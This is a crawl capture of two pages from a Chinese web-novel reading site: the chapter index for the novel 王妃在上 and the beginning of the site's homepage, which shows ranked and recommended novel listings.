

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuge8.com/showread/Ql45.html
body_size: 5615
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>王妃在上_第 241 节_全本TXT下载 - 醋格阅读网 </title><meta name="keywords" content="王妃在上_第 241 节_全本TXT下载" /><meta name="description" content="王妃在上这本书真的是写的非常好，深深的打动了我的内心，也是刚出来的新书，故事情节新颖，文笔流畅，是难得一见的好作品，强烈推荐大家去看！！！" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.cuge8.com/showread/Ql45.html" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cuge8.com/showread/Ql45.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="醋格阅读网" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:type" content="novel"/><meta property="og:image" content="//j.cuge8.com/uptu/q/dB3x.jpg?sm"/><meta property="og:title" content="王妃在上"/><meta property="og:novel:category" content="架空小说"/><meta property="og:description" content="王妃在上这本书真的是写的非常好，深深的打动了我的内心，也是刚出来的新书，故事情节新颖，文笔流畅，是难得一见的好作品，强烈推荐大家去看！！！"/><meta property="og:url" content="https://cuge8.com/showread/Ql45.html"/><meta property="og:novel:latest_chapter_url" content="https://cuge8.com/showread/Ql45/241.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:read_url" content="https://cuge8.com/showread/Ql45.html"/><meta property="og:novel:update_time" content="2017-10-18"/><meta property="og:novel:book_name" content="王妃在上"/><meta property="og:novel:latest_chapter_name" content="第 241 节 王妃在上"/><meta property="og:novel:author" content="有风来过"/><script>var CAD=0,MOD='',DIR='/',ADN='z23',COOKIE_PRE='5yj3d',CDNV='318',TWMO='fanti',DOMA='cuge8.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='N395yj3d',FORM_HASH='fb137e3eg9yhbn',TJN='uv',CDN='https://23.224.199.82:63456/xcdn3/',xCoverList=[],APP_NAME='醋格阅读网',TWPC='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cuge8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="醋格阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">醋格阅读网</span><span class="slogan">cuge8.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名，少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/over.html">完结小说</a></li><li><a href="/ranking.html">排行小说</a></li><li><a href="/category/">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cuge8.com/showread/Ql45.html" title="王妃在上">手机阅读《王妃在上》</a></div><a href="/">醋格阅读网</a> &gt; <a href="/mofaxiaoshuo/">魔法小说</a> &gt; <a href="/showread/Ql45.html">王妃在上</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.cuge8.com/uptu/q/dB3x.jpg?sm" author="有风来过" alt="王妃在上" /><span class="b"></span></div><div id="info"><h1>王妃在上</h1><p>作者：<a href="/zz/78fMe5adieeNreOcieI.html" target="_blank">有风来过</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Ql450" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Ql450" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/Ql45.html">TXT下载</a></p><p>更新时间：2017-10-18 22:33:22&nbsp;[共241章] <p>最新：<a href="/showread/Ql45/241.html" title="">第 241 节</a></p><div class="clear"></div><div id="intro"><a href="/showread/Ql45_805657681.html">王妃在上</a>这本书真的是写的非常好，深深的打动了我的内心，也是刚出来的新书，故事情节新颖，文笔流畅，是难得一见的好作品，强烈推荐大家去看！！！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/showread/1lQw.html" target="_blank" title="前朝后宫都是修罗场(女尊)">前朝后宫都是修罗场(女尊)</a> (公主小说) 、 <a href="/showread/hrRc.html" target="_blank" title="太子爷他不可能心动">太子爷他不可能心动</a><a href="/shu/bEl3tvZ.html" title="说影txt" target="_blank">说影txt</a> (穿越时空) 、 <a href="/showread/aIGZ.html" target="_blank" title="黄粱客栈">黄粱客栈</a> (同人小说) 、 <a href="/showread/sius.html" target="_blank" title="穿成糙汉猎户的娇气小夫郎/娇软夫郎哭唧唧，糙汉猎户宠上天">穿成糙汉猎户的娇气小夫郎/娇软夫郎哭唧唧，糙汉猎户宠上天</a><a href="/shu/BrYoNf48.html" title="米西亚和吉田" target="_blank">米西亚和吉田</a> (耽美重生) 、 <a href="/showread/iuuv.html" target="_blank" title="屠户家的小夫郎">屠户家的小夫郎</a><a href="/shu/aOkpTKl.html" title="不良人潞州之战" target="_blank">不良人潞州之战</a> (将军小说) 、 <a href="/showread/vZNI.html" target="_blank" title="镜舞·颖妃辞">镜舞·颖妃辞</a> (古典架空) 、 <a href="/showread/vpOS.html" target="_blank" title="捕鱼女家俏夫郎（女尊）">捕鱼女家俏夫郎（女尊）</a><a href="/shu/5XBMF6Y.html" title="山村小学课文三年级" target="_blank">山村小学课文三年级</a> (王爷小说) 、 <a href="/showread/QQCM.html" target="_blank" title="簪尽人间花">簪尽人间花</a><a href="/shu/kKV9foo.html" title="休想占为己有的休是什么意思" target="_blank">休想占为己有的休是什么意思</a> (红楼小说) 、 <a href="/showread/hfoM.html" target="_blank" title="（清穿同人）公主她力能扛鼎">（清穿同人）公主她力能扛鼎</a> (后宫小说) 、 <a href="/showread/vzyO.html" target="_blank" title="爆宠纨绔妃：邪王，滚！">爆宠纨绔妃：邪王，滚！</a><a href="/shu/AxKlHM2.html" title="后纺自络是做什么的" target="_blank">后纺自络是做什么的</a> (穿越小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《王妃在上》 正文 </dt><dd><a href="/showread/Ql45/1.html">第 1 章</a></dd><dd><a href="/showread/Ql45/2.html">第 2 章</a></dd><dd><a href="/showread/Ql45/3.html">第 3 章</a></dd><dd><a href="/showread/Ql45/4.html">第 4 章</a></dd><dd><a href="/showread/Ql45/5.html">第 5 章</a></dd><dd><a href="/showread/Ql45/6.html">第 6 章</a></dd><dd><a href="/showread/Ql45/7.html">第 7 章</a></dd><dd><a href="/showread/Ql45/8.html">第 8 章</a></dd><dd><a href="/showread/Ql45/9.html">第 9 章</a></dd><dd><a href="/showread/Ql45/10.html">第 10 章</a></dd><dd><a href="/showread/Ql45/11.html">第 11 章</a></dd><dd><a href="/showread/Ql45/12.html">第 12 章</a></dd><dd><a href="/showread/Ql45/13.html">第 13 章</a></dd><dd><a href="/showread/Ql45/14.html">第 14 章</a></dd><dd><a href="/showread/Ql45/15.html">第 15 章</a></dd><dd><a href="/showread/Ql45/16.html">第 16 章</a></dd><dd><a href="/showread/Ql45/17.html">第 17 章</a></dd><dd><a href="/showread/Ql45/18.html">第 18 章</a></dd><dd><a href="/showread/Ql45/19.html">第 19 章</a></dd><dd><a href="/showread/Ql45/20.html">第 20 章</a></dd><dd><a href="/showread/Ql45/21.html">第 21 章</a></dd><dd><a href="/showread/Ql45/22.html">第 22 章</a></dd><dd><a href="/showread/Ql45/23.html">第 23 章</a></dd><dd><a href="/showread/Ql45/24.html">第 24 章</a></dd><dd><a href="/showread/Ql45/25.html">第 25 章</a></dd><dd><a href="/showread/Ql45/26.html">第 26 章</a></dd><dd><a href="/showread/Ql45/27.html">第 27 章</a></dd><dd><a href="/showread/Ql45/28.html">第 28 章</a></dd><dd><a href="/showread/Ql45/29.html">第 29 章</a></dd><dd><a href="/showread/Ql45/30.html">第 30 章</a></dd><dd><a href="/showread/Ql45/31.html">第 31 章</a></dd><dd><a href="/showread/Ql45/32.html">第 32 章</a></dd><dd><a href="/showread/Ql45/33.html">第 33 章</a></dd><dd><a href="/showread/Ql45/34.html">第 34 章</a></dd><dd><a href="/showread/Ql45/35.html">第 35 章</a></dd><dd><a href="/showread/Ql45/36.html">第 36 章</a></dd><dd><a href="/showread/Ql45/37.html">第 37 章</a></dd><dd><a href="/showread/Ql45/38.html">第 38 章</a></dd><dd><a href="/showread/Ql45/39.html">第 39 章</a></dd><dd><a href="/showread/Ql45/40.html">第 40 章</a></dd><dd><a href="/showread/Ql45/41.html">第 41 章</a></dd><dd><a href="/showread/Ql45/42.html">第 42 章</a></dd><dd><a href="/showread/Ql45/43.html">第 43 章</a></dd><dd><a href="/showread/Ql45/44.html">第 44 章</a></dd><dd><a href="/showread/Ql45/45.html">第 45 章</a></dd><dd><a href="/showread/Ql45/46.html">第 46 章</a></dd><dd><a href="/showread/Ql45/47.html">第 47 章</a></dd><dd><a href="/showread/Ql45/48.html">第 48 章</a></dd><dd><a href="/showread/Ql45/49.html">第 49 章</a></dd><dd><a href="/showread/Ql45/50.html">第 50 章</a></dd><dd><a href="/showread/Ql45/51.html">第 51 章</a></dd><dd><a href="/showread/Ql45/52.html">第 52 章</a></dd><dd><a href="/showread/Ql45/53.html">第 53 章</a></dd><dd><a href="/showread/Ql45/54.html">第 54 章</a></dd><dd><a href="/showread/Ql45/55.html">第 55 章</a></dd><dd><a href="/showread/Ql45/56.html">第 56 章</a></dd><dd><a href="/showread/Ql45/57.html">第 57 章</a></dd><dd><a href="/showread/Ql45/58.html">第 58 章</a></dd><dd><a href="/showread/Ql45/59.html">第 59 章</a></dd><dd><a href="/showread/Ql45/60.html">第 60 章</a></dd><dd><a href="/showread/Ql45/61.html">第 61 章</a></dd><dd><a href="/showread/Ql45/62.html">第 62 章</a></dd><dd><a href="/showread/Ql45/63.html">第 63 章</a></dd><dd><a href="/showread/Ql45/64.html">第 64 章</a></dd><dd><a href="/showread/Ql45/65.html">第 65 章</a></dd><dd><a href="/showread/Ql45/66.html">第 66 章</a></dd><dd><a href="/showread/Ql45/67.html">第 67 章</a></dd><dd><a href="/showread/Ql45/68.html">第 68 章</a></dd><dd><a href="/showread/Ql45/69.html">第 69 章</a></dd><dd><a href="/showread/Ql45/70.html">第 70 章</a></dd><dd><a href="/showread/Ql45/71.html">第 71 章</a></dd><dd><a href="/showread/Ql45/72.html">第 72 章</a></dd><dt>《王妃在上》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/showread/Ql45/241.html">第 241 章</a></dd><dd><a href="/showread/Ql45/240.html">第 240 章</a></dd><dd><a href="/showread/Ql45/239.html">第 239 章</a></dd><dd><a href="/showread/Ql45/238.html">第 238 章</a></dd><dd><a href="/showread/Ql45/237.html">第 237 章</a></dd><dd><a href="/showread/Ql45/236.html">第 236 章</a></dd><dd><a href="/showread/Ql45/235.html">第 235 章</a></dd><dd><a href="/showread/Ql45/234.html">第 234 章</a></dd><dd><a href="/showread/Ql45/233.html">第 233 章</a></dd><dd><a href="/showread/Ql45/232.html">第 232 章</a></dd><dd><a href="/showread/Ql45/231.html">第 231 章</a></dd><dd><a href="/showread/Ql45/230.html">第 230 章</a></dd><dd><a href="/showread/Ql45/229.html">第 229 章</a></dd><dd><a href="/showread/Ql45/228.html">第 228 章</a></dd><dd><a href="/showread/Ql45/227.html">第 227 章</a></dd><dd><a href="/showread/Ql45/226.html">第 226 章</a></dd><dd><a href="/showread/Ql45/225.html">第 225 章</a></dd><dd><a href="/showread/Ql45/224.html">第 224 章</a></dd><dd><a href="/showread/Ql45/223.html">第 223 章</a></dd><dd><a href="/showread/Ql45/222.html">第 222 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/showread/Ql45/list_1.html">上页</a><b>1</b><a href="/showread/Ql45/list_2.html">2</a><a href="/showread/Ql45/list_3.html">3</a><a href="/showread/Ql45/list_4.html">4</a><a href="/showread/Ql45/list_2.html">下页</a><select id="jump" onchange="location.href='/showread/Ql45/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 4; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 241 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/showread/h5Zv.html" target="_blank" title="新婚当夜我醒悟了">新婚当夜我醒悟了</a>、 <a href="/showread/h7H2.html" target="_blank" title="偏执女帝为我疯魔">偏执女帝为我疯魔</a>、 <a href="/showread/hTwB.html" target="_blank" title="小宫女莲花上位记">小宫女莲花上位记</a>、 <a href="/showread/lig.html" target="_blank" title="恋上女主她哥[重生]">恋上女主她哥[重生]</a>、 <a href="/showread/8aY7.html" target="_blank" title="表妹撩人（重生）">表妹撩人（重生）</a>、 <a href="/shu/86OZcXy.html" title="dorosin除湿机" target="_blank">dorosin除湿机</a>、 <a href="/showread/1Iga.html" target="_blank" title="公主，我从了你如何？">公主，我从了你如何？</a>、 <a href="/shu/4YKxTy2.html" title="女主叫靖瑶的小说" target="_blank">女主叫靖瑶的小说</a>、 <a href="/showread/8wRE.html" target="_blank" title="陛下的一朵小娇花">陛下的一朵小娇花</a>、 <a href="/shu/4yQrHW5.html" title="少年志最前面舞蹈动作" target="_blank">少年志最前面舞蹈动作</a>、 <a href="/showread/hhyE.html" target="_blank" title="摄政王今天退休了吗">摄政王今天退休了吗</a>、 <a href="/shu/rKlefpm.html" title="被神经病咬了要打狂犬疫苗吗" target="_blank">被神经病咬了要打狂犬疫苗吗</a>、 <a href="/showread/QslG.html" target="_blank" title="陛下每天都在作死[穿书]">陛下每天都在作死[穿书]</a>、 <a href="/shu/gE2ztXp.html" title="荧夜莫名其妙的婚姻" target="_blank">荧夜莫名其妙的婚姻</a>、 <a href="/showread/1EEs.html" target="_blank" title="天才萌宝：逆天娘亲又开挂了">天才萌宝：逆天娘亲又开挂了</a>、 <a href="/shu/XeL0Ixd.html" title="收集样本数据的过程" target="_blank">收集样本数据的过程</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⑴ 醋格阅读网提示：如发现《王妃在上》章节重复/欠更/内容违规/缺少/错误，可联系站点。 </p><p>⑵ 如果您发现有小说<b>王妃在上</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>⑶ 如果您发现王妃在上内容有与法律抵触之处，请马上向本站举报，醋格阅读网需要您们的建议和支持！ </p></p><p>⑷ 《王妃在上》是作者：<A href="/zz/78fMe5adieeNreOcieI.html">有风来过</a>其中一部优秀的穿越时空小说，网友转载到本站（cuge8.com）只是为了宣传，让更多读者欣赏。</p><p>*. <a href="/showread/Ql45_805657681.html">王妃在上-最新章节无弹窗-有风来过 全文无广告免费阅读-慕容凛和叶晚秋</a>/<span class="gray">2018-05-11 05:52:02</span></p><p>*. <a href="/showread/Ql45_2092502865.html">王妃在上-精彩大结局 慕容凛和叶晚秋-小说txt下载</a>/<span class="gray">2018-04-04 01:14:53</span></p><p>*. <a href="/showread/Ql45_1720351071.html">王妃在上38.6万字免费阅读-全集最新列表-有风来过</a>/<span class="gray">2018-03-31 22:35:03</span></p><p>*. <a href="/showread/Ql45_1696779715.html">（宫闱宅斗、穿越、女强）王妃在上-全本免费阅读-有风来过-第一时间更新-慕容凛和叶晚秋</a>/<span class="gray">2017-10-13 19:05:16</span></p><p>*. <a href="/n/rv0qvwilzww.html">王妃在上共241章全本TXT下载-在线免费下载-有风来过</a>/<span class="gray">2018-11-18 03:23:37</span></p></div></div><script src="/click/Ql45"></script><script src="/5yj6y/318.z2nnt8"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cuge8.com/">醋格阅读网</a>(cuge8.com) All Rights Reserved. <a href="//tw.cuge8.com/showread/Ql45.html" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/pmailbsqG.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="15.634ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuge8.com/?FROM=bjs&u=BJS
body_size: 9066
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>醋格阅读网-无弹窗、无广告-热门小说免费在线阅读</title><meta name="keywords" content="醋格阅读网,穿越小说,好看的小说" /><meta name="description" content="醋格阅读网：创立于2008年，提供都市小说以及各类小说在线阅读及下载。" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.cuge8.com/?5396&5509" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cuge8.com/?5396&5509" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="醋格阅读网" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var CAD=0,MOD='',DIR='/',ADN='z23',COOKIE_PRE='5yj3d',CDNV='318',TWMO='fanti',DOMA='cuge8.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='N395yj3d',FORM_HASH='b2d6adecg9yhpt',TJN='uv',CDN='https://23.224.199.82:63456/xcdn3/',xCoverList=[],APP_NAME='醋格阅读网',TWPC='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cuge8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="醋格阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">醋格阅读网</span><span class="slogan">cuge8.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名，少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/over.html">完结小说</a></li><li><a href="/ranking.html">排行小说</a></li><li><a href="/category/">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/showread/8RrO.html" title=""><img data-lazy="//j.cuge8.com/uptu/c/pyP.jpg?sm" alt="你竟然是这样的师尊" author="BY若白衣" src="/pload8fER.svg" /></a></div><dl><dt><span>BY若白衣</span><a href="/showread/8RrO.html" title="">你竟然是这样的师尊</a></dt><dd>晋江VIP完结 当前被收藏数：9742  营养液数：3971  文章积分：104,185,17...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showread/veo.html" title=""><img data-lazy="//j.cuge8.com/uptu/A/NEmy.jpg?sm" alt="火爆天王" author="柳下挥" src="/pload8fER.svg" /></a></div><dl><dt><span>柳下挥</span><a href="/showread/veo.html" title="">火爆天王</a></dt><dd>纵横VIP完结，总红票：4220837 一个从狱中走出来的百炼成钢的妖孽少年，替代自己病重的妹...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showread/1807588041.html" title=""><img data-lazy="//j.cuge8.com/standard_1807588041_45133.jpg?sm" alt="我的霸道女总裁" author="昨日的大叔" src="/pload8fER.svg" /></a></div><dl><dt><span>昨日的大叔</span><a href="/showread/1807588041.html" title="">我的霸道女总裁</a></dt><dd>那一年！ 我父亲病重，跪你陈家门前，难求一笔医药费！ 可知，你陈家一切，是我父亲亲手缔造！ 如...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showread/yNXp.html" title=""><img data-lazy="//j.cuge8.com/uptu/W/J3t.jpg?sm" alt="重生名门：老婆乖一点" author="蜗牛壳" src="/pload8fER.svg" /></a></div><dl><dt><span>蜗牛壳</span><a href="/showread/yNXp.html" title="">重生名门：老婆乖一点</a></dt><dd>潇湘书院VIP完结 65.9万字 134.4万阅读 2953收藏 【文案】 她，顾辛...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showread/hzyZ.html" title=""><img data-lazy="//j.cuge8.com/uptu/t/g2MI.jpg?sm" alt="难赴风月" author="半缘修道" src="/pload8fER.svg" /></a></div><dl><dt><span>半缘修道</span><a href="/showread/hzyZ.html" title="">难赴风月</a></dt><dd>长佩VIP完结 收藏:6,297评论:2,017海星:42,260点击:30.98万字数:19...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showread/QzeM.html" title=""><img data-lazy="//j.cuge8.com/standard_2077810755_50937.jpg?sm" alt="心狂" author="初禾" src="/pload8fER.svg" /></a></div><dl><dt><span>初禾</span><a href="/showread/QzeM.html" title="">心狂</a></dt><dd>长佩VIP完结 收藏： 24101 评论： 7983 海星： 15.86万 点击： 15...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">位面</span><span class="s2"><a href="/showread/Qr7p.html" title="">我和老攻睡棺材</a></span><span class="s5">无水不渡</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/showread/zcv.html" title="">空间之弃妇种田忙</a></span><span class="s5">凤翔宇</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/showread/elb.html" title="">乡村野事</a></span><span class="s5">舞动的键盘</span></li><li><span class="s1">特种</span><span class="s2"><a href="/showread/8jaM.html" title="">[末世]丧尸王的诱惑</a></span><span class="s5">九朵云</span></li><li><span class="s1">学院</span><span class="s2"><a href="/showread/rve.html" title="">异世归来</a></span><span class="s5">或许有一天</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/showread/iki5.html" title="">当作者遇上反派BOSS [穿书]</a></span><span class="s5">遇上反派BOSS 》作者:苦夏的刺猬</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/showread/QqXQ.html" title="">附生</a></span><span class="s5">柳满坡</span></li><li><span class="s1">变身</span><span class="s2"><a href="/showread/1pZW.html" title="">改造女配之姐姐来了</a></span><span class="s5">大阳台</span></li><li><span class="s1">都市</span><span class="s2"><a href="/showread/QMWk.html" title="">隐形大佬住隔壁</a></span><span class="s5">小南集</span></li><li><span class="s1">无敌</span><span class="s2"><a href="/showread/1bwM.html" title="">小哥哥对狙吗[电竞]</a></span><span class="s5">叶煜子</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/showread/557445535.html" title="">明末之大国崛起</a></span><span class="s5">暮看云</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showread/ahYN.html" title="">娶到东皇前我穿回来了</a></span><span class="s5">霜雪明</span></li><li><span class="s1">同人</span><span class="s2"><a href="/showread/hfZ4.html" title="">家崽长出了小恶魔尾巴</a></span><span class="s5">烧个锅巴</span></li><li><span class="s1">西游</span><span class="s2"><a href="/showread/wH.html" title="">百美娇艳图</a></span><span class="s5">刘禹</span></li><li><span class="s1">未来</span><span class="s2"><a href="/showread/8TCl.html" title="">末世列车[无限流]</a></span><span class="s5">赵安雨</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/showread/QU2H.html" title="">穿成霸总文中极品原配</a></span><span class="s5">蓝桥空</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/showread/8shR.html" target="_blank" title="导游那些事"><img data-lazy="//j.cuge8.com/uptu/G/TrZ.jpg?sm" alt="导游那些事" author="扫地僧" /></a></div><dl><dt><a href="/showread/8shR.html" title="导游那些事">导游那些事</a></dt><dd>《导游那些事》作者：扫地僧 斑马阅读网VIP完结 简介： 偶遇大学女同学，她把我睡了，...</dd></dl><div class="clear"></div></div><ul><li><a href="/showread/suEg.html" title="朕的一天">朕的一天</a>/平章风月</li><li><a href="/showread/H7q.html" title="截教仙">截教仙</a>/真哪哒香膏</li><li><a href="/showread/ooiU.html" 